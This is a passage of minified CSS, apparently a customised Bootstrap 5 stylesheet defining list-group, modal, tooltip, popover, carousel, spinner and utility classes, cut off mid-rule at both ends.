{color: #853a02;background-color: #ffd7b9;}.list-group-item-primary.list-group-item-action:hover {color: #853a02;background-color: #ffc8a0;}.list-group-item-primary.list-group-item-action:focus {color: #853a02;background-color: #ffc8a0;}.list-group-item-primary.list-group-item-action.active {color: #ffffff;background-color: #853a02;border-color: #853a02;}.list-group-item-secondary {color: #383d41;background-color: #d6d8db;}.list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf;}.list-group-item-secondary.list-group-item-action:focus {color: #383d41;background-color: #c8cbcf;}.list-group-item-secondary.list-group-item-action.active {color: #ffffff;background-color: #383d41;border-color: #383d41;}.list-group-item-success {color: #0d462c;background-color: #bfddcf;}.list-group-item-success.list-group-item-action:hover {color: #0d462c;background-color: #aed4c3;}.list-group-item-success.list-group-item-action:focus {color: #0d462c;background-color: #aed4c3;}.list-group-item-success.list-group-item-action.active {color: #ffffff;background-color: #0d462c;border-color: #0d462c;}.list-group-item-info {color: #07697d;background-color: #bbf0fb;}.list-group-item-info.list-group-item-action:hover {color: #07697d;background-color: #a3ebfa;}.list-group-item-info.list-group-item-action:focus {color: #07697d;background-color: #a3ebfa;}.list-group-item-info.list-group-item-action.active {color: #ffffff;background-color: #07697d;border-color: #07697d;}.list-group-item-warning {color: #856404;background-color: #ffeeba;}.list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1;}.list-group-item-warning.list-group-item-action:focus {color: #856404;background-color: #ffe8a1;}.list-group-item-warning.list-group-item-action.active {color: #ffffff;background-color: #856404;border-color: #856404;}.list-group-item-danger {color: #030303;background-color: #b9b9b9;}.list-group-item-danger.list-group-item-action:hover {color: #030303;background-color: #acacac;}.list-group-item-danger.list-group-item-action:focus {color: #030303;background-color: #acacac;}.list-group-item-danger.list-group-item-action.active {color: #ffffff;background-color: #030303;border-color: #030303;}.list-group-item-light {color: #818182;background-color: #fdfdfe;}.list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6;}.list-group-item-light.list-group-item-action:focus {color: #818182;background-color: #ececf6;}.list-group-item-light.list-group-item-action.active {color: #ffffff;background-color: #818182;border-color: #818182;}.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca;}.list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe;}.list-group-item-dark.list-group-item-action:focus {color: #1b1e21;background-color: #b9bbbe;}.list-group-item-dark.list-group-item-action.active {color: #ffffff;background-color: #1b1e21;border-color: #1b1e21;}.btn-close {-webkit-box-sizing: content-box;box-sizing: content-box;width: 16px;height: 16px;padding: 4px 4px;color: #000000;background: transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 16 16'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") no-repeat center center/16px auto;background-clip: content-box;border: 0;border-radius: 4px;opacity: 0.5;}.btn-close:hover {color: #000000;text-decoration: none;opacity: 0.75;}.btn-close:focus {outline: none;-webkit-box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);box-shadow: 0 0 0 4px rgba(255, 112, 4, 0.25);opacity: 1;}.btn-close:disabled {pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;opacity: 0.25;}.btn-close.disabled {pointer-events: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;opacity: 0.25;}.btn-close-white {-webkit-filter: invert(1) grayscale(100%) brightness(200%);filter: invert(1) grayscale(100%) brightness(200%);}.toast {max-width: 350px;font-size: 0.875rem;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);opacity: 0;border-radius: 4px;}.toast:not(:last-child) {margin-bottom: 12px;}.toast.showing {opacity: 1;}.toast.show {display: block;opacity: 1;}.toast.hide {display: none;}.toast-header {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding: 8px 12px;color: #6C757D;background-color: rgba(255, 255, 255, 0.85);background-clip: padding-box;border-bottom: 1px solid rgba(0, 0, 0, 0.05);border-top-left-radius: 3px;border-top-right-radius: 3px;}.toast-header .btn-close {margin-right: -6px;margin-left: 12px;}.toast-body {padding: 12px;}.modal-open {overflow: hidden;}.modal-open .modal {overflow-x: hidden;overflow-y: auto;}.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0;}.modal-dialog {position: relative;width: auto;margin: 8px;pointer-events: none;}.modal.fade .modal-dialog {-webkit-transition: -webkit-transform 0.3s ease-out;transition: -webkit-transform 0.3s ease-out;transition: transform 0.3s ease-out;transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;-webkit-transform: translate(0, -50px);transform: translate(0, -50px);}.modal.show .modal-dialog {-webkit-transform: none;transform: none;}.modal.modal-static .modal-dialog {-webkit-transform: scale(1.02);transform: scale(1.02);}.modal-dialog-scrollable {height: calc(100% - 16px);}.modal-dialog-scrollable .modal-content {max-height: 100%;overflow: hidden;}.modal-dialog-scrollable .modal-body {overflow-y: auto;}.modal-dialog-centered {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: calc(100% - 16px);}.modal-content {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;width: 100%;pointer-events: auto;background-color: #ffffff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 4.8px;outline: 0;}.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000000;}.modal-backdrop.fade {opacity: 0;}.modal-backdrop.show {opacity: 0.7;}.modal-header {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-negative: 0;flex-shrink: 0;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding: 10px 10px;border-bottom: 1px solid #eeeeee;}.modal-header .btn-close {padding: 5px 5px;margin: -5px -5px -5px auto;}.modal-title {margin-bottom: 0;line-height: 1.5;}.modal-body {position: relative;-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;padding: 20px;}.modal-footer {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-negative: 0;flex-shrink: 0;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 6px;border-top: 1px solid #eeeeee;border-bottom-right-radius: 3.8px;border-bottom-left-radius: 3.8px;}.modal-footer > * {margin: 4px;}.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}.modal-fullscreen {width: 100vw;max-width: none;height: 100%;margin: 0;}.modal-fullscreen .modal-content {height: 100%;border: 0;border-radius: 0;}.modal-fullscreen .modal-header {border-radius: 0;}.modal-fullscreen .modal-body {overflow-y: auto;}.modal-fullscreen .modal-footer {border-radius: 0;}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-family: "Poppins, sans-serif";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;opacity: 0;}.tooltip .tooltip-arrow {position: absolute;display: block;width: 12.8px;height: 6.4px;}.tooltip .tooltip-arrow::before {position: absolute;content: "";border-color: transparent;border-style: solid;}.tooltip.show {opacity: 0.9;}.bs-tooltip-top {padding: 6.4px 0;}.bs-tooltip-top .tooltip-arrow {bottom: 0;}.bs-tooltip-top .tooltip-arrow::before {top: 0;border-width: 6.4px 6.4px 0;border-top-color: #000000;}.bs-tooltip-auto[x-placement^=top] {padding: 6.4px 0;}.bs-tooltip-auto[x-placement^=top] .tooltip-arrow {bottom: 0;}.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before {top: 0;border-width: 6.4px 6.4px 0;border-top-color: #000000;}.bs-tooltip-right {padding: 0 6.4px;}.bs-tooltip-right .tooltip-arrow {left: 0;width: 6.4px;height: 12.8px;}.bs-tooltip-right .tooltip-arrow::before {right: 0;border-width: 6.4px 6.4px 6.4px 0;border-right-color: #000000;}.bs-tooltip-auto[x-placement^=right] {padding: 0 6.4px;}.bs-tooltip-auto[x-placement^=right] .tooltip-arrow {left: 0;width: 6.4px;height: 12.8px;}.bs-tooltip-auto[x-placement^=right] .tooltip-arrow::before {right: 0;border-width: 6.4px 6.4px 6.4px 0;border-right-color: #000000;}.bs-tooltip-bottom {padding: 6.4px 0;}.bs-tooltip-bottom .tooltip-arrow {top: 0;}.bs-tooltip-bottom .tooltip-arrow::before {bottom: 0;border-width: 0 6.4px 6.4px;border-bottom-color: #000000;}.bs-tooltip-auto[x-placement^=bottom] {padding: 6.4px 0;}.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow {top: 0;}.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow::before {bottom: 0;border-width: 0 6.4px 6.4px;border-bottom-color: #000000;}.bs-tooltip-left {padding: 0 6.4px;}.bs-tooltip-left .tooltip-arrow {right: 0;width: 6.4px;height: 12.8px;}.bs-tooltip-left .tooltip-arrow::before {left: 0;border-width: 6.4px 0 6.4px 6.4px;border-left-color: #000000;}.bs-tooltip-auto[x-placement^=left] {padding: 0 6.4px;}.bs-tooltip-auto[x-placement^=left] .tooltip-arrow {right: 0;width: 6.4px;height: 12.8px;}.bs-tooltip-auto[x-placement^=left] .tooltip-arrow::before {left: 0;border-width: 6.4px 0 6.4px 6.4px;border-left-color: #000000;}.tooltip-inner {max-width: 200px;padding: 2.5px 5px;color: #ffffff;text-align: center;background-color: #000000;border-radius: 4px;}.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: block;max-width: 276px;font-family: "Poppins, sans-serif";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;background-color: #ffffff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 4.8px;}.popover .popover-arrow {position: absolute;display: block;width: 16px;height: 8px;margin: 0 4.8px;}.popover .popover-arrow::before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}.popover .popover-arrow::after {position: absolute;display: block;content: "";border-color: transparent;border-style: solid;}.bs-popover-top {margin-bottom: 8px;}.bs-popover-top > .popover-arrow {bottom: -9px;}.bs-popover-top > .popover-arrow::before {bottom: 0;border-width: 8px 8px 0;border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-top > .popover-arrow::after {bottom: 1px;border-width: 8px 8px 0;border-top-color: #ffffff;}.bs-popover-auto[x-placement^=top] {margin-bottom: 8px;}.bs-popover-auto[x-placement^=top] > .popover-arrow {bottom: -9px;}.bs-popover-auto[x-placement^=top] > .popover-arrow::before {bottom: 0;border-width: 8px 8px 0;border-top-color: rgba(0, 0, 0, 0.25);}.bs-popover-auto[x-placement^=top] > .popover-arrow::after {bottom: 1px;border-width: 8px 8px 0;border-top-color: #ffffff;}.bs-popover-right {margin-left: 8px;}.bs-popover-right > .popover-arrow {left: -9px;width: 8px;height: 16px;margin: 4.8px 0;}.bs-popover-right > .popover-arrow::before {left: 0;border-width: 8px 8px 8px 0;border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-right > .popover-arrow::after {left: 1px;border-width: 8px 8px 8px 0;border-right-color: #ffffff;}.bs-popover-auto[x-placement^=right] {margin-left: 8px;}.bs-popover-auto[x-placement^=right] > .popover-arrow {left: -9px;width: 8px;height: 16px;margin: 4.8px 0;}.bs-popover-auto[x-placement^=right] > .popover-arrow::before {left: 0;border-width: 8px 8px 8px 0;border-right-color: rgba(0, 0, 0, 0.25);}.bs-popover-auto[x-placement^=right] > .popover-arrow::after {left: 1px;border-width: 8px 8px 8px 0;border-right-color: #ffffff;}.bs-popover-bottom {margin-top: 8px;}.bs-popover-bottom > .popover-arrow {top: -9px;}.bs-popover-bottom > .popover-arrow::before {top: 0;border-width: 0 8px 8px 8px;border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-bottom > .popover-arrow::after {top: 1px;border-width: 0 8px 8px 8px;border-bottom-color: #ffffff;}.bs-popover-bottom .popover-header::before {position: absolute;top: 0;left: 50%;display: block;width: 16px;margin-left: -8px;content: "";border-bottom: 1px solid #f7f7f7;}.bs-popover-auto[x-placement^=bottom] {margin-top: 8px;}.bs-popover-auto[x-placement^=bottom] > .popover-arrow {top: -9px;}.bs-popover-auto[x-placement^=bottom] > .popover-arrow::before {top: 0;border-width: 0 8px 8px 8px;border-bottom-color: rgba(0, 0, 0, 0.25);}.bs-popover-auto[x-placement^=bottom] > .popover-arrow::after {top: 1px;border-width: 0 8px 8px 8px;border-bottom-color: #ffffff;}.bs-popover-auto[x-placement^=bottom] .popover-header::before {position: absolute;top: 0;left: 50%;display: block;width: 16px;margin-left: -8px;content: "";border-bottom: 1px solid #f7f7f7;}.bs-popover-left {margin-right: 8px;}.bs-popover-left > .popover-arrow {right: -9px;width: 8px;height: 16px;margin: 4.8px 0;}.bs-popover-left > .popover-arrow::before {right: 0;border-width: 8px 0 8px 8px;border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-left > .popover-arrow::after {right: 1px;border-width: 8px 0 8px 8px;border-left-color: #ffffff;}.bs-popover-auto[x-placement^=left] {margin-right: 8px;}.bs-popover-auto[x-placement^=left] > .popover-arrow {right: -9px;width: 8px;height: 16px;margin: 4.8px 0;}.bs-popover-auto[x-placement^=left] > .popover-arrow::before {right: 0;border-width: 8px 0 8px 8px;border-left-color: rgba(0, 0, 0, 0.25);}.bs-popover-auto[x-placement^=left] > .popover-arrow::after {right: 1px;border-width: 8px 0 8px 8px;border-left-color: #ffffff;}.popover-header {padding: 8px 10px;margin-bottom: 0;font-size: 1rem;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-top-left-radius: 3.8px;border-top-right-radius: 3.8px;}.popover-header:empty {display: none;}.popover-body {padding: 10px 10px;color: #444444;}.carousel {position: relative;}.carousel.pointer-event {-ms-touch-action: pan-y;touch-action: pan-y;}.carousel-inner {position: relative;width: 100%;overflow: hidden;}.carousel-inner::after {display: block;clear: both;content: "";}.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: -webkit-transform 0.6s ease-in-out;transition: -webkit-transform 0.6s ease-in-out;transition: transform 0.6s ease-in-out;transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;}.carousel-item.active {display: block;}.carousel-item-next {display: block;}.carousel-item-next:not(.carousel-item-left) {-webkit-transform: translateX(100%);transform: translateX(100%);}.carousel-item-prev {display: block;}.carousel-item-prev:not(.carousel-item-right) {-webkit-transform: translateX(-100%);transform: translateX(-100%);}.active.carousel-item-right {-webkit-transform: translateX(100%);transform: translateX(100%);}.active.carousel-item-left {-webkit-transform: translateX(-100%);transform: translateX(-100%);}.carousel-fade .carousel-item {opacity: 0;-webkit-transition-property: opacity;transition-property: opacity;-webkit-transform: none;transform: none;}.carousel-fade .carousel-item.active {z-index: 1;opacity: 1;}.carousel-fade .carousel-item-next.carousel-item-left {z-index: 1;opacity: 1;}.carousel-fade .carousel-item-prev.carousel-item-right {z-index: 1;opacity: 1;}.carousel-fade .active.carousel-item-left {z-index: 0;opacity: 0;-webkit-transition: opacity 0s 0.6s;transition: opacity 0s 0.6s;}.carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;-webkit-transition: opacity 0s 0.6s;transition: opacity 0s 0.6s;}.carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 15%;color: #ffffff;text-align: center;opacity: 0.5;-webkit-transition: opacity 0.15s ease;transition: opacity 0.15s ease;left: 0;}.carousel-control-prev:hover {color: #ffffff;text-decoration: none;outline: 0;opacity: 0.9;}.carousel-control-prev:focus {color: #ffffff;text-decoration: none;outline: 0;opacity: 0.9;}.carousel-control-next {position: absolute;top: 0;bottom: 0;z-index: 1;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;width: 15%;color: #ffffff;text-align: center;opacity: 0.5;-webkit-transition: opacity 0.15s ease;transition: opacity 0.15s ease;right: 0;}.carousel-control-next:hover {color: #ffffff;text-decoration: none;outline: 0;opacity: 0.9;}.carousel-control-next:focus {color: #ffffff;text-decoration: none;outline: 0;opacity: 0.9;}.carousel-control-prev-icon {display: inline-block;width: 32px;height: 32px;background-repeat: no-repeat;background-position: 50%;background-size: 100% 100%;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");}.carousel-control-next-icon {display: inline-block;width: 32px;height: 32px;background-repeat: no-repeat;background-position: 50%;background-size: 100% 100%;background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 2;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;}.carousel-indicators li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #ffffff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: 0.5;-webkit-transition: opacity 0.6s ease;transition: opacity 0.6s ease;}.carousel-indicators .active {opacity: 1;}.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;padding-top: 20px;padding-bottom: 20px;color: #ffffff;text-align: center;}.carousel-dark .carousel-control-prev-icon {-webkit-filter: invert(1) grayscale(100);filter: invert(1) grayscale(100);}.carousel-dark .carousel-control-next-icon {-webkit-filter: invert(1) grayscale(100);filter: invert(1) grayscale(100);}.carousel-dark .carousel-indicators li {background-color: #000000;}.carousel-dark .carousel-caption {color: #000000;}.spinner-border {display: inline-block;width: 32px;height: 32px;vertical-align: text-bottom;border: 4px solid #ffffff;border-right-color: transparent;border-radius: 50%;-webkit-animation: spinner-border 0.75s linear infinite;animation: spinner-border 0.75s linear infinite;}.spinner-border-sm {width: 16px;height: 16px;border-width: 3.2px;}.spinner-grow {display: inline-block;width: 32px;height: 32px;vertical-align: text-bottom;background-color: #ffffff;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow 0.75s linear infinite;animation: spinner-grow 0.75s linear infinite;}.spinner-grow-sm {width: 16px;height: 16px;}.clearfix::after {display: block;clear: both;content: "";}.link-primary {color: #555;}.link-primary:hover {color: #ff9c51;}.link-primary:focus {color: #ff9c51;}.link-secondary {color: #6C757D;}.link-secondary:hover {color: #494f54;}.link-secondary:focus {color: #494f54;}.link-success {color: #198754;}.link-success:hover {color: #0d462c;}.link-success:focus {color: #0d462c;}.link-info {color: #0DCAF0;}.link-info:hover {color: #54dbf6;}.link-info:focus {color: #54dbf6;}.link-warning {color: #FFC107;}.link-warning:hover {color: #ffd454;}.link-warning:focus {color: #ffd454;}.link-danger {color: #050505;}.link-danger:hover {color: black;}.link-danger:focus {color: black;}.link-light {color: #F8F9FA;}.link-light:hover {color: white;}.link-light:focus {color: white;}.link-dark {color: #343A40;}.link-dark:hover {color: #121416;}.link-dark:focus {color: #121416;}.ratio {position: relative;width: 100%;}.ratio::before {display: block;padding-top: var(--aspect-ratio);content: "";}.ratio > * {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.ratio-1x1 {--aspect-ratio: 100%;}.ratio-4x3 {--aspect-ratio: calc(3 / 4 * 100%);}.ratio-16x9 {--aspect-ratio: calc(9 / 16 * 100%);}.ratio-21x9 {--aspect-ratio: calc(9 / 21 * 100%);}.fixed-top {position: fixed;top: 0;right: 0;left: 0;z-index: 1030;}.fixed-bottom {position: fixed;right: 0;bottom: 0;left: 0;z-index: 1030;}.sticky-top {position: sticky;top: 0;z-index: 1020;}.visually-hidden {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);white-space: nowrap;border: 0;}.visually-hidden-focusable:not(:focus) {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);white-space: nowrap;border: 0;}.stretched-link::after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;content: "";}.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.align-baseline {vertical-align: baseline;}.align-top {vertical-align: top;}.align-middle {vertical-align: middle;}.align-bottom {vertical-align: bottom;}.align-text-bottom {vertical-align: text-bottom;}.align-text-top {vertical-align: text-top;}.float-left {float: left;}.float-right {float: right;}.float-none {float: none;}.overflow-auto {overflow: auto;}.overflow-hidden {overflow: hidden;}.d-inline {display: inline;}.d-inline-block {display: inline-block;}.d-block {display: block;}.d-table {display: table;}.d-table-row {display: table-row;}.d-table-cell {display: table-cell;}.d-flex {display: -webkit-box;display: -ms-flexbox;display: flex;}.d-inline-flex {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;}.d-none {display: none;}.shadow {-webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);}.shadow-sm {-webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);}.shadow-lg {-webkit-box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);}.shadow-none {-webkit-box-shadow: none;box-shadow: none;}.position-static {position: static;}.position-relative {position: relative;}.position-absolute {position: absolute;}.position-fixed {position: fixed;}.position-sticky {position: sticky;}.top-0 {top: 0;}.top-50 {top: 50%;}.top-100 {top: 100%;}.bottom-0 {bottom: 0;}.bottom-50 {bottom: 50%;}.bottom-100 {bottom: 100%;}.left-0 {left: 0;}.left-50 {left: 50%;}.left-100 {left: 100%;}.right-0 {right: 0;}.right-50 {right: 50%;}.right-100 {right: 100%;}.translate-middle {-webkit-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.border {border: 1px solid #eeeeee;}.border-0 {border: 0;border-width: 0;}.border-top {border-top: 1px solid #eeeeee;}.border-top-0 {border-top: 0;}.border-right {border-right: 1px solid #eeeeee;}.border-right-0 {border-right: 0;}.border-bottom {border-bottom: 1px solid #eeeeee;}.border-bottom-0 {border-bottom: 0;}.border-left {border-left: 1px solid #eeeeee;}.border-left-0 {border-left: 0;}.border-primary {border-color: #555;}.border-secondary {border-color: #6C757D;}.border-success {border-color: #198754;}.border-info {border-color: #0DCAF0;}.border-warning {border-color: #FFC107;}.border-danger {border-color: #050505;}.border-light {border-color: #F8F9FA;}.border-dark {border-color: #343A40;}.border-white {border-color: #ffffff;}.border-1 {border-width: 1px;}.border-2 {border-width: 2px;}.border-3 {border-width: 3px;}.border-4 {border-width: 4px;}.border-5 {border-width: 5px;}.w-25 {width: 25%;}.w-50 {width: 50%;}.w-75 {width: 75%;}.w-100 {width: 100%;}.w-auto {width: auto;}.mw-100 {max-width: 100%;}.vw-100 {width: 100vw;}.min-vw-100 {min-width: 100vw;}.h-25 {height: 25%;}.h-50 {height: 50%;}.h-75 {height: 75%;}.h-100 {height: 100%;}.h-auto {height: auto;}.mh-100 {max-height: 100%;}.vh-100 {height: 100vh;}.min-vh-100 {min-height: 100vh;}.flex-fill {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;}.flex-row {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.flex-column {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.flex-row-reverse {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.flex-column-reverse {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.flex-grow-0 {-webkit-box-flex: 0;-ms-flex-positive: 0;flex-grow: 0;}.flex-grow-1 {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;}.flex-shrink-0 {-ms-flex-negative: 0;flex-shrink: 0;}.flex-shrink-1 {-ms-flex-negative: 1;flex-shrink: 1;}.flex-wrap {-ms-flex-wrap: wrap;flex-wrap: wrap;}.flex-nowrap {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.flex-wrap-reverse {-ms-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}.justify-content-start {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.justify-content-end {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.justify-content-center {-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}.justify-content-between {-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.justify-content-around {-ms-flex-pack: distribute;justify-content: space-around;}.justify-content-evenly {-webkit-box-pack: space-evenly;-ms-flex-pack: space-evenly;justify-content: space-evenly;}.align-items-start {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.align-items-end {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.align-items-center {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.align-items-baseline {-webkit-box-align: baseline;-ms-flex-align: baseline;align-items: baseline;}.align-items-stretch {-webkit-box-align: stretch;-ms-flex-align: stretch;align-items: stretch;}.align-content-start {-ms-flex-line-pack: start;align-content: flex-start;}.align-content-end {-ms-flex-line-pack: end;align-content: flex-end;}.align-content-center {-ms-flex-line-pack: center;align-content: center;}.align-content-between {-ms-flex-line-pack: justify;align-content: space-between;}.align-content-around {-ms-flex-line-pack: distribute;align-content: space-around;}.align-content-stretch {-ms-flex-line-pack: stretch;align-content: stretch;}.align-self-auto {-ms-flex-item-align: auto;-ms-grid-row-align: auto;align-self: auto;}.align-self-start {-ms-flex-item-align: start;align-self: flex-start;}.align-self-end {-ms-flex-item-align: end;align-self: flex-end;}.align-self-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.align-self-baseline {-ms-flex-item-align: baseline;align-self: baseline;}.align-self-stretch {-ms-flex-item-align: stretch;-ms-grid-row-align: stretch;align-self: stretch;}.order-first {-webkit-box-ordinal-group: 0;-ms-flex-order: -1;order: -1;}.order-0 {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.order-1 {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.order-2 {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.order-3 {-webkit-box-ordinal-group: 4;-ms-flex-order: 3;order: 3;}.order-4 {-webkit-box-ordinal-group: 5;-ms-flex-order: 4;order: 4;}.order-5 {-webkit-box-ordinal-group: 6;-ms-flex-order: 5;order: 5;}.order-last {-webkit-box-ordinal-group: 7;-ms-flex-order: 6;order: 6;}.m-0 {margin: 0;}.m-1 {margin: 5px;}.m-2 {margin: 10px;}.m-3 {margin: 15px;}.m-4 {margin: 20px;}.m-5 {margin: 25px;}.m-6 {margin: 30px;}.m-7 {margin: 35px;}.m-8 {margin: 40px;}.m-9 {margin: 45px;}.m-10 {margin: 50px;}.m-auto {margin: auto;}.mx-0 {margin-right: 0;margin-left: 0;}.mx-1 {margin-right: 5px;margin-left: 5px;}.mx-2 {margin-right: 10px;margin-left: 10px;}.mx-3 {margin-right: 15px;margin-left: 15px;}.mx-4 {margin-right: 20px;margin-left: 20px;}.mx-5 {margin-right: 25px;margin-left: 25px;}.mx-6 {margin-right: 30px;margin-left: 30px;}.mx-7 {margin-right: 35px;margin-left: 35px;}.mx-8 {margin-right: 40px;margin-left: 40px;}.mx-9 {margin-right: 45px;margin-left: 45px;}.mx-10 {margin-right: 50px;margin-left: 50px;}.mx-auto {margin-right: auto;margin-left: auto;}.my-0 {margin-top: 0;margin-bottom: 0;}.my-1 {margin-top: 5px;margin-bottom: 5px;}.my-2 {margin-top: 10px;margin-bottom: 10px;}.my-3 {margin-top: 15px;margin-bottom: 15px;}.my-4 {margin-top: 20px;margin-bottom: 20px;}.my-5 {margin-top: 25px;margin-bottom: 25px;}.my-6 {margin-top: 